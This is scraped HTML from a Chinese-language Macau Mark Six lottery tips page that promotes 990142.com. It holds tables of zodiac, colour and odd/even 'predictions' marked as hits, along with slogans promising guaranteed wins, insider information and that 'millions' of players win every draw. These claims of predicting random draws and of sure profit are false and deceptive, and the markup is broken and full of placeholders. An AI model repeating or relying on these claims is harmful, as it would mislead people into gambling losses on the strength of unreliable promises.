<!-- <tr><td class="fa" align="center" style="line-height:normal;font-size:10.5pt"><b><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span>只要你敢跟我就敢包你在六合彩这玩意于不败之地！<br>请用你的眼光，用你的诚意，去把握人生值得去珍惜的东西<br>财富不是等出来，是靠自己争取回来的！<br>点击"+pt.name+pt.domain+",领取大神资料提前看！</span></a>")</script></td></tr><!--  -->        

<!-- <tr><td class="fa">000期:双波中特【更新🔆更新】开:<font color="#FF0000">马24准</font></td></tr><!--  -->

<tr><td class="fa">028期:双波中特【绿波🔆蓝波】开:<font color="#FF0000">發00准</span></font></td></tr><!--  -->
<tr><td class="fa">027期:双波中特【蓝波🔆绿波】开:<font color="#FF0000">鸡45错</span></font></td></tr><!--  -->
<tr><td class="fa">026期:双波中特【绿波🔆<span>红波</span>】开:<font color="#FF0000"><span>猪19准</span></font></td></tr><!--  -->
<tr><td class="fa">025期:双波中特【<span>蓝波</span>🔆绿波】开:<font color="#FF0000"><span>蛇37准</span></font></td></tr><!--  -->
<tr><td class="fa">024期:双波中特【红波🔆蓝波】开:<font color="#FF0000">虎28错</span></font></td></tr><!--  -->
<tr><td class="fa">023期:双波中特【绿波🔆红波】开:<font color="#FF0000">羊47错</span></font></td></tr><!--  -->
<tr><td class="fa">022期:双波中特【<span>红波</span>🔆绿波】开:<font color="#FF0000"><span>鼠18准</span></font></td></tr><!--  -->
<tr><td class="fa">021期:双波中特【<span>蓝波</span>🔆绿波】开:<font color="#FF0000"><span>鼠42准</span></font></td></tr><!--  -->
<tr><td class="fa">020期:双波中特【<span>红波</span>🔆蓝波】开:<font color="#FF0000"><span>马12准</span></font></td></tr><!--  -->
<tr><td class="fa">019期:双波中特【绿波🔆<span>红波</span>】开:<font color="#FF0000"><span>猴46准</span></font></td></tr><!--  -->


<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">“想知道赢钱秘诀？一切尽在🔥990142.com🔥”</td></tr>

</table>


<!-- ================================================================================================================================================================= -->
<div class="tit"><h2>澳门蛇蛋图(家野三肖)990142.com</h2></div>
        <table width="100%" class="ys">        
		 <tr><td class="fa">家禽<font color="#BA4F00">【牛猪狗鸡羊马】</font>💞野兽<font color="#0000FF">【兔虎鼠猴蛇龙】</font></td></tr>
<!-- ============================================================== -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs4.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs8.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs9.js?10"></script><!--  -->
<!-- ============================================================== --> 
<table width="100%" class="ys">   
<!--<tr><td class="fa"><script>document.write(am_no)</script>期：家野三肖<font color="#FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abcd'>点击领取资料</a>")</script></font>开马24准</td></tr><!--  -->

<!-- <tr><td class="fa">000期:<font color="#BA4F00">家禽【更新中】</font><font color="#0000FF">野兽【更新中】</font>开马24准</td></tr><!--  -->


<tr><td class="fa">028期:<font color="#BA4F00">家禽【羊马猪】</font><font color="#0000FF">野兽【鼠猴虎】</font>开發00准</span></td></tr><!--  -->
<tr><td class="fa">027期:<font color="#BA4F00">家禽【狗马<span>鸡</span>】</font><font color="#0000FF">野兽【虎鼠蛇】</font>开<span>鸡45准</span></td></tr><!--  -->
<tr><td class="fa">026期:<font color="#BA4F00">家禽【牛<span>猪</span>狗】</font><font color="#0000FF">野兽【蛇兔猴】</font>开<span>猪19准</span></td></tr><!--  -->
 
 
 
<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">再犹豫就晚了！内幕限时看！🔥990142.com🔥</td></tr>
</table>
<!-- ================================================================================================================================================================= -->


<div class="tit"><h2>澳门蛇蛋图(天肖地肖)990142.com</h2></div>
<table width="100%" class="ys">        
<tr><td class="fa">天肖<font color="#FF0000">【兔马猴猪牛龙】</font>💞地肖<font color="#FF0000">【蛇羊鸡狗鼠虎】</font></td></tr>
        
<!-- ============================================================== -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs4.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs8.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs9.js?10"></script><!--  -->
<!-- ============================================================== -->
<table width="100%" class="ys">            
<!--<tr><td class="fa"><script>document.write(am_no)</script>期：天肖地肖<font color="#FF0000"><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abcd'>【点击领取】</a>")</script></font>开發</span>00准</td></tr><!--  -->
<!-- <tr><td class="fa">000期：天肖地肖<font color="#FF0000">【正在更新】</font>开马24准</td></tr><!--  -->

<tr><td class="fa">028期：天肖地肖<font color="#FF0000">【天肖天肖】</font>开發00准</span></td></tr><!--  -->
<tr><td class="fa">027期：天肖地肖<font color="#FF0000">【地肖地肖】</font>开<span>鸡45准</span></td></tr><!--  -->
<tr><td class="fa">026期：天肖地肖<font color="#FF0000">【地肖地肖】</font>开猪19错</span></td></tr><!--  -->
<tr><td class="fa">025期：天肖地肖<font color="#FF0000">【地肖地肖】</font>开<span>蛇37准</span></td></tr><!--  -->
<tr><td class="fa">024期：天肖地肖<font color="#FF0000">【地肖地肖】</font>开<span>虎28准</span></td></tr><!--  -->
<tr><td class="fa">023期：天肖地肖<font color="#FF0000">【地肖地肖】</font>开<span>羊47准</span></td></tr><!--  -->



<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">已有千万彩民期期跟踪中奖！</td></tr>


</table>
<!-- ================================================================================================================================================================= -->

<div class="tit"><h2>澳门蛇蛋图(单双中特)990142.com</h2></div>
        <table width="100%" class="ys">
        
<!-- ============================================================== -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs4.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs8.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs9.js?10"></script><!--  -->
<!-- ============================================================== -->
<table width="100%" class="ys">
<!--<tr><td class="fa"><script>document.write(am_no)</script>期：单双中特<font color="#0000FF"><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abcd3'>【请领取】</a>")</script></font>开發</span>00准</td></tr><!--  -->
<!-- <tr><td class="fa">000期：单双中特<font color="#0000FF">【更新中】</font>开马24准</td></tr><!--  -->

<tr><td class="fa">028期：单双中特<font color="#0000FF">【单单单】</font>开發00准</span></td></tr><!--  -->
<tr><td class="fa">027期：单双中特<font color="#0000FF">【单单单】</font>开<span>鸡45准</span></td></tr><!--  -->
<tr><td class="fa">026期：单双中特<font color="#0000FF">【双双双】</font>开猪19错</span></td></tr><!--  -->
<tr><td class="fa">025期：单双中特<font color="#0000FF">【双双双】</font>开蛇37错</span></td></tr><!--  -->
<tr><td class="fa">024期：单双中特<font color="#0000FF">【双双双】</font>开<span>虎28准</span></td></tr><!--  -->
<tr><td class="fa">023期：单双中特<font color="#0000FF">【单单单】</font>开<span>羊47准</span></td></tr><!--  -->
<tr><td class="fa">022期：单双中特<font color="#0000FF">【双双双】</font>开<span>鼠18准</span></td></tr><!--  -->
<tr><td class="fa">021期：单双中特<font color="#0000FF">【单单单】</font>开鼠42错</span></td></tr><!--  -->
<tr><td class="fa">020期：单双中特<font color="#0000FF">【双双双】</font>开<span>马12准</span></td></tr><!--  -->
<tr><td class="fa">019期：单双中特<font color="#0000FF">【双双双】</font>开<span>猴46准</span></td></tr><!--  -->
<tr><td class="fa">018期：单双中特<font color="#0000FF">【单单单】</font>开<span>兔39准</span></td></tr><!--  -->
<tr><td class="fa">017期：单双中特<font color="#0000FF">【双双双】</font>开<span>狗32准</span></td></tr><!--  -->
<tr><td class="fa">016期：单双中特<font color="#0000FF">【双双双】</font>开<span>鼠06准</span></td></tr><!--  -->
<tr><td class="fa">015期：单双中特<font color="#0000FF">【单单单】</font>开<span>猪31准</span></td></tr><!--  -->


<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">“高手指路，稳赚秘诀！🔥990142.com🔥”</td></tr>

        
</table>
<!-- ================================================================================================================================================================= -->



<style>
.nenl {
    background-image: url(https://vhimg1.edgozy.com/770646/qc/hoa1234.jpg);
      background-repeat: no-repeat;
    background-origin: padding-box;
    background-ize: cover;
    background-position:center; 
    display:flex;justify-content: center;
}
.nenl ul.ul-box{width:54%;padding:8px 0;box-sizing: border-box;}
.nenl ul.ul-box li{width:50%;display:inline-block;float:left;line-height:22px;margin:8px 0;font-size:17px;text-align:center}
.nenl ul.ul-box li a{
	background-position:center;
	background-size:190px;
	width:100%;display:inline-block;
	background-repeat:no-repeat;
	}

@media screen and (max-width: 600px){
.nen {
    font-size: 14px;
    background-repeat: no-repeat;
    background-origin: padding-box;
    background-size: 155% 155%;
   background-position: -57px -38px;
}

@media screen and (max-width:512px){
	.nenl ul.ul-box{width:100%}
}

</style>
<!-- ================================================================================================================================================================= -->
<div class="tit" id="g7"><h2>澳门蛇蛋图(广告赞助商)990142.com</h2></div>
<div class="nenl hung">
<ul class="ul-box">

<!-- ================================================================================================================================================================= -->
<script>load_link3()</script>
<!-- ================================================================================================================================================================= -->
<!-- ================================================================================================================================================================= -->

<!--  -->

<script>load_hp3();</script>

<div class="tit" id="g6"><h2>澳门蛇蛋图【心水料】990142.com</h2></div>
<div class="xsl hung">
    <div class="mj">
    <a href="./gsb/16.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-tj.png"></div> -->
        <div class="xsl-con">            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
            <div class="xsl-con-tit">【水涨船高】━<font color="#FF0000">【阴阳中特</span>】</font></span></div>
        </div>
    </div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/17.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-tj.png"></div> -->
        <div class="xsl-con">            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
            <div class="xsl-con-tit">【人心不古】━<font color="#FF0000">【绝杀10码】</font></div>
        </div>
    </div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/18.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-tj.png"></div> -->
        <div class="xsl-con">            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
            <div class="xsl-con-tit">【十方叙香】━<font color="#FF0000">【规律禁头</span>】</font></div>
        </div>
    </div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/19.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-zj.png"></div> -->
        <div class="xsl-con">            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
            <div class="xsl-con-tit">【孤者浪人】━<font color="#FF0000">【凶吉两肖】</font></div>
        </div>
    </div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/20.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-zj.png"></div> -->
        <div class="xsl-con">            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
            <div class="xsl-con-tit">【寒冰晨帝】━<font color="#FF0000">【肉菜草中】</font></div>
        </div>
    </div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/21.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-zj.png"></div> -->
        <div class="xsl-con">            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
            <div class="xsl-con-tit">【春阳和煦】━<font color="#FF0000">【男女中特</span>】</font></div>
        </div>
    </div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/22.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-zj.png"></div> -->
        <div class="xsl-con">            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
            <div class="xsl-con-tit">【秋毫无犯】━<font color="#FF0000">【绝杀一肖</span>】</font></div>
        </div>
    </div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/23.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-jp.png"></div> -->
        <div class="xsl-con">            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
            <div class="xsl-con-tit">【人心不古】━<font color="#FF0000">【平特一肖</span>】</font></span></div>
        </div>
    </div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/24.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-jp.png"></div> -->
        <div class="xsl-con">            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
            <div class="xsl-con-tit">【灯火楼主】━<font color="#FF0000">【<span>黑白中特</span>】</font></div>
        </div>
    </div></a>
    <!--每条结束-->
    <!--每条开始-->
	 <a href="./gsb/25.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-jp.png"></div> -->
        <div class="xsl-con">            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
            <div class="xsl-con-tit">【天昏地暗】━<font color="#FF0000">【<span>前后中特</span>】</font></div>
        </div>
    </div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/26.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-rm.png"></div> -->
        <div class="xsl-con">            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
            <div class="xsl-con-tit">【天天开采】━<font color="#FF0000">【绝杀半波</span>】</font></div>
        </div>
    </div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/27.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-rm.png"></div> -->
        <div class="xsl-con">            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
            <div class="xsl-con-tit">【桀骜不羁】━<font color="#FF0000">【七尾中特</span>】</font></div>
        </div>
    </div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/28.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-rm.png"></div> -->
        <div class="xsl-con">            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
            <div class="xsl-con-tit">【孤独和酒】━<font color="#FF0000">【合数大小</span>】</font></span></div>
        </div>
    </div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/29.html" target="_blank"><div class="xsl-box jp">
       <!-- <!--   <div class="xsl-pic"><img src="./img/ico-rm.png"></div>
        --> <div class="xsl-con">
            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
            <div class="xsl-con-tit">【大海对岸】━<font color="#FF0000">【吉美凶丑</span>】</font></div>
        </div>
    </div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/30.html" target="_blank"><div class="xsl-box jp">
      <!-- <!--   <div class="xsl-pic"><img src="./img/ico-zj.png"></div>  --> 
        <div class="xsl-con">
            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif">--> <script>document.write(am_no)</script>期热门推荐 会员专享</div>
              <div class="xsl-con-tit">【百花争艳】━<font color="#FF0000">【六肖中特</span>】</font></div>
        </div>
    </div></a>



</div></div>


<div class="tit"><h2>澳门蛇蛋图【凤凰天机】990142.com</h2></div>
<!-- ===================================================================================================== -->
<!-- =====================có thơ(am)================================================================================ -->
<!--<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" no='141' image="49/{YEAR}/col/{NO}/fhtjt.jpg?3"></script><!--  -->
<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot"  image="49/{YEAR}/col/{NO}/fhtjt.jpg?3"></script><!--  -->

<!-- ===================================================================================================== -->
<div class="hunge tato">澳门蛇蛋图【解凤凰天机】990142.com</div>

<!--	THƠ THƠ THƠ THƠ THƠ THƠ THƠ THƠ THƠ THƠ 





<div class="tho2">
<div class="mj">
<p style="color: #008000;"><font color="#FF0000">
000期</span>：凤凰一句破天机：本期资料正在更新中</font><br>
六肖中特：资料正在更新中<br>
四肖中特：资料正在更新中<br>
精选12码：$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$<br>
</p>
<hr  width="100%" size="2px" align="center" color="LightGray" />
</div></div><!--  -->

<!-- ===================================================================================================== -->

<!-- hinh 2 -->



<div class="tho2">
<div class="mj">
<p style="color: #008000;"><font color="#FF0000">
028期</span>：凤凰一句破天机：本期资料正在更新中</font><br>
六肖中特：资料正在更新中<br>
四肖中特：资料正在更新中<br>
精选12码：$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$<br>
</p>
<hr  width="100%" size="2px" align="center" color="LightGray" />
</div></div><!--  -->

<div class="tho2">
<div class="mj">
<p style="color: #008000;"><font color="#FF0000">
027期</span>：凤凰一句破天机：实实在在不夸张，叱咤风云气魄大</font><br>
六肖中特：羊<span>鸡</span>猴马牛虎<br>
四肖中特：羊<span>鸡</span>猴马<br>
</p>
<hr  width="100%" size="2px" align="center" color="LightGray" />
</div></div><!--  -->


















<!-- ================================================================================================================================================================= -->

<div class="tit"><h2>澳门蛇蛋图(七肖中特)990142.com</h2></div>
<table width="100%" class="ys">
<!-- ============================================================== -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs4.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs8.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs9.js?10"></script><!--  -->
<!-- ============================================================== -->    
<table width="100%" class="ys">
<!--<tr><td class="fa"><script>document.write(am_no)</script>期：七肖中特<font color="#FF0000"><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abcc'>请点击领取资料</a>")</script></font>开發</span>00准</td></tr><!--  -->     
<!--  <tr><td class="fa">000期：七肖中特<font color="#FF0000">【资料正在更新中】</font>开马24准</td></tr><!--  -->



<tr><td class="fa">029期：七肖中特<font color="#FF0000">【资料正在更新中】</font>开發00准</span></td></tr><!--  -->
<tr><td class="fa">028期：七肖中特<font color="#FF0000">【鼠牛猪狗兔羊猴】</font>开發00准</span></td></tr><!--  -->
<tr><td class="fa">027期：七肖中特<font color="#FF0000">【兔猪马<span>鸡</span>蛇鼠龙】</font>开<span>鸡45准</span></td></tr><!--  -->



<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">“不怕不中，就怕不看！🔥990142.com🔥”</td></tr>

</table>
<!-- ================================================================================================================================================================= -->

<script>load_tw()</script>

<!-- ================================================================================================================================================================= -->



<div class="tit"><h2>澳门蛇蛋图(三期必中)990142.com</h2></div>
<div  class="hung">
<table class="ys">
<tr>
<td width="30%" style="background-color: #999999"><font color="#008000">期数</font></td>
<td width="40%" style="background-color: #999999"><font color="#008000">必中生肖</font></td>
<td width="30%" style="background-color: #999999"><font color="#008000">开奖结果</font></td>
</tr>			
			
<!-- ================================================================================================================================================================= -->
			
<!--			
<tr><td width="30%"><font color="#FF00FF">0000期</font></td><td rowspan="3" width="40%">正在更新</td><td width="30%">开<font color="#FF0000">马24</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">0000期</font></td><td width="30%">开<font color="#FF0000">马24</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">0000期</font></td><td width="30%">开<font color="#FF0000">马24</font></td></tr><!--  -->




<tr><td width="30%"><font color="#FF00FF">028期</font></td><td rowspan="3" width="40%"><span>鸡</span>龙狗<span>猪</span></td><td width="30%">开<font color="#FF0000">發00</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">027期</font></td><td width="30%">开<font color="#FF0000">鸡45</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">026期</font></td><td width="30%">开<font color="#FF0000">猪19</font></td></tr><!--  -->
<tr><td width="30%"><font color="#FF00FF">025期</font></td><td rowspan="3" width="40%"><span>虎</span>猴<span>羊</span>鸡</td><td width="30%">开<font color="#FF0000">蛇37</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">024期</font></td><td width="30%">开<font color="#FF0000">虎28</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">023期</font></td><td width="30%">开<font color="#FF0000">羊47</font></td></tr><!--  -->
<tr><td width="30%"><font color="#FF00FF">022期</font></td><td rowspan="3" width="40%">龙猴猪羊</td><td width="30%">开<font color="#FF0000">鼠18</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">021期</font></td><td width="30%">开<font color="#FF0000">鼠42</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">020期</font></td><td width="30%">开<font color="#FF0000">马12</font></td></tr><!--  -->
<tr><td width="30%"><font color="#FF00FF">019期</font></td><td rowspan="3" width="40%">马<span>狗</span>牛虎</td><td width="30%">开<font color="#FF0000">猴46</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">018期</font></td><td width="30%">开<font color="#FF0000">兔39</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">017期</font></td><td width="30%">开<font color="#FF0000">狗32</font></td></tr><!--  -->
<tr><td width="30%"><font color="#FF00FF">016期</font></td><td rowspan="3" width="40%"><span>猪</span>兔虎蛇</td><td width="30%">开<font color="#FF0000">鼠06</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">015期</font></td><td width="30%">开<font color="#FF0000">猪31</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">014期</font></td><td width="30%">开<font color="#FF0000">龙26</font></td></tr><!--  -->
<tr><td width="30%"><font color="#FF00FF">013期</font></td><td rowspan="3" width="40%">鼠龙猴马</td><td width="30%">开<font color="#FF0000">蛇01</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">012期</font></td><td width="30%">开<font color="#FF0000">羊11</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">011期</font></td><td width="30%">开<font color="#FF0000">羊11</font></td></tr><!--  -->
<tr><td width="30%"><font color="#FF00FF">010期</font></td><td rowspan="3" width="40%">蛇羊<span>虎</span>狗</td><td width="30%">开<font color="#FF0000">兔27</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">009期</font></td><td width="30%">开<font color="#FF0000">虎28</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">008期</font></td><td width="30%">开<font color="#FF0000">鸡21</font></td></tr><!--  -->
<tr><td width="30%"><font color="#FF00FF">007期</font></td><td rowspan="3" width="40%"><span>蛇</span>马兔猴</td><td width="30%">开<font color="#FF0000">牛41</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">006期</font></td><td width="30%">开<font color="#FF0000">蛇13</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">005期</font></td><td width="30%">开<font color="#FF0000">猪43</font></td></tr><!--  -->
<tr><td width="30%"><font color="#FF00FF">004期</font></td><td rowspan="3" width="40%">牛兔<span>猴鸡</span></td><td width="30%">开<font color="#FF0000">鸡45</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">003期</font></td><td width="30%">开<font color="#FF0000">鸡09</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">002期</font></td><td width="30%">开<font color="#FF0000">猴22</font></td></tr><!--  -->
<tr><td width="30%"><font color="#FF00FF">001期</font></td><td rowspan="3" width="40%">鸡<span>龙</span>兔羊</td><td width="30%">开<font color="#FF0000">牛29</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">365期</font></td><td width="30%">开<font color="#FF0000">龙26</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">364期</font></td><td width="30%">开<font color="#FF0000">马12</font></td></tr><!--  -->



</table>
<table width="100%" class="ys">   
<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">这期不中，直播倒立！猛料已爆！🔥990142.com🔥</td></tr>
    
</table>
</div>
<!-- ================================================================================================================================================================= -->




<!--background-image: url(https://vhimg1.edgozy.com/770646/qc/hoa.jpg);<!--  -->
<style>
.nenl {
    background-image: url(https://vhimg1.edgozy.com/770646/qc/hoa1234.jpg);
    background-repeat: no-repeat;
    background-origin: padding-box;
    background-size: cover;
    background-position: center; 
    display:flex;justify-content: center
}
.nenl ul.ul-box{width:54%;padding:8px 0;box-sizing: border-box;}
.nenl ul.ul-box li{width:50%;display:inline-block;float:left;line-height:22px;margin:8px 0;font-size:17px;text-align:center}
.nenl ul.ul-box li a{
  background-position:center;
  background-size:190px;
  width:100%;display:inline-block;
  background-repeat:no-repeat;
  }

@media screen and (max-width: 600px){
.nen {
    font-size: 14px;
    background-repeat: no-repeat;
    background-origin: padding-box;
    background-size: 155% 155%;
   background-position: -57px -38px;
}

@media screen and (max-width:512px){
  .nenl ul.ul-box{width:100%}
}

</style>
<!-- ================================================================================================================================================================= -->
<div class="tit" id="g7"><h2>澳门蛇蛋图(广告赞助商)990142.com</h2></div>
<div class="nenl hung">
<ul class="ul-box">

<!-- ================================================================================================================================================================= -->
<script>load_link4()</script>
<!-- ================================================================================================================================================================= -->
<!-- ================================================================================================================================================================= -->

<div class="tit"><h2>澳门蛇蛋图(前肖后肖)990142.com</h2></div>
<table width="100%" class="ys">        
<tr><td class="fa">前肖<font color="#FF0000">【鼠牛虎兔龙蛇】</font>💗后肖<font color="#FF0000">【马羊猴鸡狗猪】</font></td></tr>
<!-- ============================================================== -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs4.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs8.js?10"></script><!--  -->
<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs9.js?10"></script><!--  -->
<!-- ============================================================== -->       
<table width="100%" class="ys">        
<!-- <tr><td class="fa"><script>document.write(am_no)</script>期：前肖后肖<font color="#008000"><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abce'>领取</a>")</script></font>开發</span>00准</td></tr><!--  --> 
<!-- <tr><td class="fa">000期：前肖后肖<font color="#008000">【更新】</font>开马24准</td></tr><!--  -->



<tr><td class="fa">028期：前肖后肖<font color="#008000">【后肖】</font>开發00准</span></td></tr><!--  -->
<tr><td class="fa">027期：前肖后肖<font color="#008000">【后肖】</font>开<span>鸡45准</span></td></tr><!--  -->
<tr><td class="fa">026期：前肖后肖<font color="#008000">【后肖】</font>开<span>猪19准</span></td></tr><!--  -->
<tr><td class="fa">025期：前肖后肖<font color="#008000">【前肖】</font>开<span>蛇37准</span></td></tr><!--  -->
<tr><td class="fa">024期：前肖后肖<font color="#008000">【前肖】</font>开<span>虎28准</span></td></tr><!--  -->
<tr><td class="fa">023期：前肖后肖<font color="#008000">【后肖】</font>开<span>羊47准</span></td></tr><!--  -->

<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">“高手指路，今晚就发！🔥990142.com🔥”</td></tr>

</table>

<!-- ================================================================================================================================================================= -->

<style>
.syxyw-box {text-align: center; padding: 0;font-size:15px;}
.syxyw { width: 100%; box-sizing: border-box;}
.syxyw-tit { padding: 10px 0; color: #fff; font-weight: bold; background: #7d5817;font-size:19px;}
.syxyw ul { border: solid 1px #a98b57;}
.syxyw ul li { padding: 5px 5px; border: solid 1px #a98b57; background: #f7f1e7;}
@media screen and (max-width:750px){ 
.syxyw-box { flex-direction: row; flex-wrap: wrap; padding: 0;font-size:13px;}
.syxyw { width: 100%;}
.syxyw:last-child { margin-top: 3px; margin-left: 0;}
}
.yss span{background-color: #FFFF00;border-radius: 5px 5px;} 
</style>

<!-- ================================================================================================================================================================= -->

<div class="tit" id="g7"><h2>澳门蛇蛋图(杀一肖一尾)990142.com</h2></div>
<div class="syxyw-box">
<div class="syxyw yss">
<div class="syxyw-tit">澳门蛇蛋图绝杀一肖</div>
<ul>
<!-- <li><b><font color="#008000">000期(澳门蛇蛋图殺肖)《更新》开：马24准</font></b></li><!--  -->


<li><b><font color="#008000">028期(澳门蛇蛋图殺肖)《猴肖》开：發00准</span></font></b></li><!--  -->
<li><b><font color="#008000">027期(澳门蛇蛋图殺肖)《蛇肖》开：<span>鸡45准</span></font></b></li><!--  -->
<li><b><font color="#008000">026期(澳门蛇蛋图殺肖)《虎肖》开：<span>猪19准</span></font></b></li><!--  -->
<li><b><font color="#008000">025期(澳门蛇蛋图殺肖)《鼠肖》开：<span>蛇37准</span></font></b></li><!--  -->
<li><b><font color="#008000">024期(澳门蛇蛋图殺肖)《狗肖》开：<span>虎28准</span></font></b></li><!--  -->
<li><b><font color="#008000">023期(澳门蛇蛋图殺肖)《马肖》开：<span>羊47准</span></font></b></li><!--  -->
